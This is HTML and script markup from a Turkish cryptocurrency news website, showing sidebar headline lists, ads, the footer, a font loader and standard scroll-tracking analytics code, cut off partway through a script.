  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
